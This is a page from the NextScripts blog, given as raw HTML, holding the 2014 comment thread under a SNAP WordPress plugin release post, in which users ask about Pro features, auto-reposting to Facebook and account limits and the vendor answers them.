srcset='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Mark' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">Mark</span> <span class="comment_date"> on March 8, 2014 at 8:02 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Ah, I thought it was included in the Pro version?</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-594" data-commentid="594" data-postid="159628" data-belowelement="comment-594" data-respondelement="respond" data-replyto="Reply to Mark" aria-label="Reply to Mark">Reply</a></span></div></div></article><ul class="children"><li class="comment even depth-2" id="li-comment-595"><article id="comment-595" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='James' src='https://secure.gravatar.com/avatar/70934135945372046115f1937be69a1d5caf52ce4e1579c6f6aa82654197359a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70934135945372046115f1937be69a1d5caf52ce4e1579c6f6aa82654197359a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='James' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/70934135945372046115f1937be69a1d5caf52ce4e1579c6f6aa82654197359a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/70934135945372046115f1937be69a1d5caf52ce4e1579c6f6aa82654197359a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">James</span> <span class="comment_date"> on March 8, 2014 at 1:08 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>I&#8217;m also getting API errors as a NextScript Pro user.</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-595" data-commentid="595" data-postid="159628" data-belowelement="comment-595" data-respondelement="respond" data-replyto="Reply to James" aria-label="Reply to James">Reply</a></span></div></div></article><ul class="children"><li class="comment byuser comment-author-255u bypostauthor odd alt depth-3" id="li-comment-597"><article id="comment-597" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='NextScripts' src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='NextScripts' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">NextScripts</span> <span class="comment_date"> on March 8, 2014 at 1:48 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>What errors exactly?</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-597" data-commentid="597" data-postid="159628" data-belowelement="comment-597" data-respondelement="respond" data-replyto="Reply to NextScripts" aria-label="Reply to NextScripts">Reply</a></span></div></div></article></li></ul></li><li class="comment byuser comment-author-255u bypostauthor even depth-2" id="li-comment-596"><article id="comment-596" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='NextScripts' src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='NextScripts' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">NextScripts</span> <span class="comment_date"> on March 8, 2014 at 1:48 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>It is included in the &#8220;Pro&#8221;.</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-596" data-commentid="596" data-postid="159628" data-belowelement="comment-596" data-respondelement="respond" data-replyto="Reply to NextScripts" aria-label="Reply to NextScripts">Reply</a></span></div></div></article></li></ul></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-598"><article id="comment-598" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='johnson' src='https://secure.gravatar.com/avatar/79175ae4bdb85f67ba4e4420261d5b5dfe184659bd2571ec5d6cc29430d32eaa?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79175ae4bdb85f67ba4e4420261d5b5dfe184659bd2571ec5d6cc29430d32eaa?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='johnson' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/79175ae4bdb85f67ba4e4420261d5b5dfe184659bd2571ec5d6cc29430d32eaa?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/79175ae4bdb85f67ba4e4420261d5b5dfe184659bd2571ec5d6cc29430d32eaa?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">johnson</span> <span class="comment_date"> on March 9, 2014 at 4:07 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>i hope you can add weheartit.com to next update&#8230;</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-598" data-commentid="598" data-postid="159628" data-belowelement="comment-598" data-respondelement="respond" data-replyto="Reply to johnson" aria-label="Reply to johnson">Reply</a></span></div></div></article></li><li class="comment even thread-even depth-1" id="li-comment-599"><article id="comment-599" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='Kris' src='https://secure.gravatar.com/avatar/d4b4e5f2cc2316199b2a98e3b1529641830232ce374e1d3229c86a0371136097?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4b4e5f2cc2316199b2a98e3b1529641830232ce374e1d3229c86a0371136097?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Kris' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/d4b4e5f2cc2316199b2a98e3b1529641830232ce374e1d3229c86a0371136097?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d4b4e5f2cc2316199b2a98e3b1529641830232ce374e1d3229c86a0371136097?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">Kris</span> <span class="comment_date"> on March 25, 2014 at 7:45 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Message:<br /> SNAP questions<br /> Hello,</p><p>I am on the fence on purchasing SNAP for my website but I am not yet sure if the software is capable of what I&#8217;m trying to achieve.</p><p>First of all I need content from my site to be posted once every hour on my Facebook page. I want it set so the plugin randomly chooses content on my site and posts any one of them every hour 24 hours a day 7 days a week.</p><p>Is this something that your plugin can do? Will it post to a Facebook page and post random content that I have every hour?</p><p>Thanks</p><p>Please email me back</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-599" data-commentid="599" data-postid="159628" data-belowelement="comment-599" data-respondelement="respond" data-replyto="Reply to Kris" aria-label="Reply to Kris">Reply</a></span></div></div></article><ul class="children"><li class="comment byuser comment-author-255u bypostauthor odd alt depth-2" id="li-comment-600"><article id="comment-600" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='NextScripts' src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='NextScripts' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">NextScripts</span> <span class="comment_date"> on March 25, 2014 at 8:17 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Yes. plugin can do that. Please see here: <a href="http://www.nextscripts.com/snap-features/old-posts-auto-reposting/" rel="ugc">http://www.nextscripts.com/snap-features/old-posts-auto-reposting/</a> you can set it to post one random post every hour.</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-600" data-commentid="600" data-postid="159628" data-belowelement="comment-600" data-respondelement="respond" data-replyto="Reply to NextScripts" aria-label="Reply to NextScripts">Reply</a></span></div></div></article></li></ul></li><li class="comment even thread-odd thread-alt depth-1" id="li-comment-601"><article id="comment-601" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='Alz' src='https://secure.gravatar.com/avatar/69c81badc6ebbf32970b86ff1ed571db1204aedd83e1621a1c93253372d9b0d8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69c81badc6ebbf32970b86ff1ed571db1204aedd83e1621a1c93253372d9b0d8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Alz' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/69c81badc6ebbf32970b86ff1ed571db1204aedd83e1621a1c93253372d9b0d8?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/69c81badc6ebbf32970b86ff1ed571db1204aedd83e1621a1c93253372d9b0d8?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">Alz</span> <span class="comment_date"> on April 2, 2014 at 8:37 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>I&#8217;m gonna test free version, want to see how good it is.<br /> I think this plugin can do Social Network Link Building 24 hours a day and 7 days a week If my expectation isn&#8217;t wrong, and I need many social network account t do this.</p><p>Is this plugin can make my site slower if I had more than 20 account for each social network? ex: 25 Twitter account, 20 FB, 30 Pinterest etc etc???</p><p>Is there any limit?</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-601" data-commentid="601" data-postid="159628" data-belowelement="comment-601" data-respondelement="respond" data-replyto="Reply to Alz" aria-label="Reply to Alz">Reply</a></span></div></div></article><ul class="children"><li class="comment byuser comment-author-255u bypostauthor odd alt depth-2" id="li-comment-602"><article id="comment-602" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='NextScripts' src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='NextScripts' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">NextScripts</span> <span class="comment_date"> on April 3, 2014 at 5:36 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>We do not impose any limits, you can add as many accounts as you like, however (especially if you have limited/slow/old server) you can hit your server/webserver resources or memory limitations.</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-602" data-commentid="602" data-postid="159628" data-belowelement="comment-602" data-respondelement="respond" data-replyto="Reply to NextScripts" aria-label="Reply to NextScripts">Reply</a></span></div></div></article></li></ul></li><li class="comment even thread-even depth-1" id="li-comment-603"><article id="comment-603" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='Jenn' src='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Jenn' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">Jenn</span> <span class="comment_date"> on April 24, 2014 at 12:24 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>What about inline Twitter images? Those really generate new followers and retweets. When will SNAP attach images in that way instead of just attaching a link?</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-603" data-commentid="603" data-postid="159628" data-belowelement="comment-603" data-respondelement="respond" data-replyto="Reply to Jenn" aria-label="Reply to Jenn">Reply</a></span></div></div></article></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-604"><article id="comment-604" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='Jenn' src='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Jenn' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a557b45524b374a1ea2d1e17096c7c1176b97de3bf08b91b44ddb89ddbf0430d?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">Jenn</span> <span class="comment_date"> on April 24, 2014 at 12:36 pm </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Ha, never mind. It was working on one site where I use SNAP but not another&#8230; but once I switched to the new Twitter layout, it&#8217;s working fine. Obviously the issue was Twitter, not SNAP.</p><p>Your plugin&#8217;s auto-reposting feature is saving me a huge amount of time. Thank you!</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-604" data-commentid="604" data-postid="159628" data-belowelement="comment-604" data-respondelement="respond" data-replyto="Reply to Jenn" aria-label="Reply to Jenn">Reply</a></span></div></div></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/03/new-release-snap-wordpress-version-3-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.nextscripts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="gdpr-terms-container"> <span for="gdpr_terms"> <input type="checkbox" required name="gdpr_terms" id="gdpr_terms" aria-label="GDPR Checkbox" value="1" /> I accept the <a href='' target='_blank'>Privacy Policy</a> </span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='159628' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9324ca6439" /></p><input type="hidden" id="killer_value" name="killer_value" value="149e9677a5989fd342ae44213df68868"/><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.nextscripts.com/"><div> <label class="screen-reader-text" for="s">Search for:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Search" /></div></form></div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4><ul><li class="cat-item cat-item-10"><a href="https://www.nextscripts.com/category/development/">Development</a></li><li class="cat-item cat-item-11"><a href="https://www.nextscripts.com/category/issues/">Issues</a></li><li class="cat-item cat-item-12"><a href="https://www.nextscripts.com/category/news/">News</a></li><li class="cat-item cat-item-13"><a href="https://www.nextscripts.com/category/scripts/">Scripts</a></li><li class="cat-item cat-item-1"><a href="https://www.nextscripts.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-14"><a href="https://www.nextscripts.com/category/useful-info/">Useful info</a></li><li class="cat-item cat-item-15"><a href="https://www.nextscripts.com/category/web-development/">Web Development</a></li></ul></div><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="https://www.nextscripts.com/tag/api/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 17.765432098765pt;" aria-label="API (26 items)">API</a> <a href="https://www.nextscripts.com/tag/app-review/" class="tag-cloud-link tag-link-339 tag-link-position-2" style="font-size: 8pt;" aria-label="app review (1 item)">app review</a> <a href="https://www.nextscripts.com/tag/auto-reposter/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 9.5555555555556pt;" aria-label="Auto-Reposter (2 items)">Auto-Reposter</a> <a href="https://www.nextscripts.com/tag/beta/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 14.049382716049pt;" aria-label="beta (9 items)">beta</a> <a href="https://www.nextscripts.com/tag/blogger/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 9.5555555555556pt;" aria-label="blogger (2 items)">blogger</a> <a href="https://www.nextscripts.com/tag/blogspot/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 9.5555555555556pt;" aria-label="blogspot (2 items)">blogspot</a> <a href="https://www.nextscripts.com/tag/comments/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 9.5555555555556pt;" aria-label="comments (2 items)">comments</a> <a href="https://www.nextscripts.com/tag/delicious/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 9.5555555555556pt;" aria-label="delicious (2 items)">delicious</a> <a href="https://www.nextscripts.com/tag/development-2/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 12.753086419753pt;" aria-label="development (6 items)">development</a> <a href="https://www.nextscripts.com/tag/deviantart/" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 9.5555555555556pt;" aria-label="deviantart (2 items)">deviantart</a> <a href="https://www.nextscripts.com/tag/facebook/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 17.592592592593pt;" aria-label="facebook (25 items)">facebook</a> <a href="https://www.nextscripts.com/tag/features/" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 15.777777777778pt;" aria-label="features (15 items)">features</a> <a href="https://www.nextscripts.com/tag/gdpr/" class="tag-cloud-link tag-link-296 tag-link-position-13" style="font-size: 8pt;" aria-label="GDPR (1 item)">GDPR</a> <a href="https://www.nextscripts.com/tag/google/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 12.753086419753pt;" aria-label="Google (6 items)">Google</a> <a href="https://www.nextscripts.com/tag/goole-plus/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 12.148148148148pt;" aria-label="goole plus (5 items)">goole plus</a> <a href="https://www.nextscripts.com/tag/help/" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 10.592592592593pt;" aria-label="help (3 items)">help</a> <a href="https://www.nextscripts.com/tag/images/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 9.5555555555556pt;" aria-label="images (2 items)">images</a> <a href="https://www.nextscripts.com/tag/instagram/" class="tag-cloud-link tag-link-39 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="instagram (7 items)">instagram</a> <a href="https://www.nextscripts.com/tag/issues-2/" class="tag-cloud-link tag-link-40 tag-link-position-19" style="font-size: 14.740740740741pt;" aria-label="issues (11 items)">issues</a> <a href="https://www.nextscripts.com/tag/linkedin/" class="tag-cloud-link tag-link-42 tag-link-position-20" style="font-size: 13.185185185185pt;" aria-label="LinkedIn (7 items)">LinkedIn</a> <a href="https://www.nextscripts.com/tag/notice/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="notice (2 items)">notice</a> <a href="https://www.nextscripts.com/tag/oauth/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 9.5555555555556pt;" aria-label="oAuth (2 items)">oAuth</a> <a href="https://www.nextscripts.com/tag/pinterest/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="Pinterest (7 items)">Pinterest</a> <a href="https://www.nextscripts.com/tag/plugin/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 18.197530864198pt;" aria-label="Plugin (29 items)">Plugin</a> <a href="https://www.nextscripts.com/tag/plurk/" class="tag-cloud-link tag-link-48 tag-link-position-25" style="font-size: 8pt;" aria-label="plurk (1 item)">plurk</a> <a href="https://www.nextscripts.com/tag/reddit/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 11.456790123457pt;" aria-label="Reddit (4 items)">Reddit</a> <a href="https://www.nextscripts.com/tag/release/" class="tag-cloud-link tag-link-50 tag-link-position-27" style="font-size: 20.617283950617pt;" aria-label="release (56 items)">release</a> <a href="https://www.nextscripts.com/tag/script/" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 11.456790123457pt;" aria-label="Script (4 items)">Script</a> <a href="https://www.nextscripts.com/tag/shutdown/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="shutdown (1 item)">shutdown</a> <a href="https://www.nextscripts.com/tag/snap/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 22pt;" aria-label="Snap (83 items)">Snap</a> <a href="https://www.nextscripts.com/tag/stumbleupon/" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="StumbleUpon (2 items)">StumbleUpon</a> <a href="https://www.nextscripts.com/tag/tumblr/" class="tag-cloud-link tag-link-60 tag-link-position-32" style="font-size: 11.456790123457pt;" aria-label="Tumblr (4 items)">Tumblr</a> <a href="https://www.nextscripts.com/tag/twitter/" class="tag-cloud-link tag-link-61 tag-link-position-33" style="font-size: 13.617283950617pt;" aria-label="Twitter (8 items)">Twitter</a> <a href="https://www.nextscripts.com/tag/v2/" class="tag-cloud-link tag-link-63 tag-link-position-34" style="font-size: 16.469135802469pt;" aria-label="V2 (18 items)">V2</a> <a href="https://www.nextscripts.com/tag/v3/" class="tag-cloud-link tag-link-64 tag-link-position-35" style="font-size: 17.16049382716pt;" aria-label="V3 (22 items)">V3</a> <a href="https://www.nextscripts.com/tag/v4/" class="tag-cloud-link tag-link-65 tag-link-position-36" style="font-size: 14.740740740741pt;" aria-label="V4 (11 items)">V4</a> <a href="https://www.nextscripts.com/tag/vbulletin/" class="tag-cloud-link tag-link-66 tag-link-position-37" style="font-size: 8pt;" aria-label="vBulletin (1 item)">vBulletin</a> <a href="https://www.nextscripts.com/tag/vimeo/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 8pt;" aria-label="vimeo (1 item)">vimeo</a> <a href="https://www.nextscripts.com/tag/website/" class="tag-cloud-link tag-link-68 tag-link-position-39" style="font-size: 8pt;" aria-label="website (1 item)">website</a> <a href="https://www.nextscripts.com/tag/wordpress/" class="tag-cloud-link tag-link-69 tag-link-position-40" style="font-size: 21.049382716049pt;" aria-label="Wordpress (64 items)">Wordpress</a> <a href="https://www.nextscripts.com/tag/wordpress-multisites/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 8pt;" aria-label="Wordpress Multisites (1 item)">Wordpress Multisites</a> <a href="https://www.nextscripts.com/tag/wp-cron/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 8pt;" aria-label="wp cron (1 item)">wp cron</a> <a href="https://www.nextscripts.com/tag/xing/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 10.592592592593pt;" aria-label="XING (3 items)">XING</a> <a href="https://www.nextscripts.com/tag/yoast/" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="yoast (1 item)">yoast</a> <a href="https://www.nextscripts.com/tag/youtube/" class="tag-cloud-link tag-link-74 tag-link-position-45" style="font-size: 9.5555555555556pt;" aria-label="youtube (2 items)">youtube</a></div></div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">mcafee.com/activate</span> on <a href="https://www.nextscripts.com/2018/07/facebook-app-review/#comment-10063">Facebook app review</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evofrog.com/" class="url" rel="ugc external nofollow">John</a></span> on <a href="https://www.nextscripts.com/news/2018/04/update-to-nextscripts-premium-api-for-facebook/#comment-10058">Update to NextScripts Premium API for Facebook &#8211; SNAP Plugin 4.2.3 and API 4.3.6</a></li><li class="recentcomments"><span class="comment-author-link">NextScripts</span> on <a href="https://www.nextscripts.com/2018/05/what-happened-with-facebook/#comment-10035">What happened with Facebook</a></li><li class="recentcomments"><span 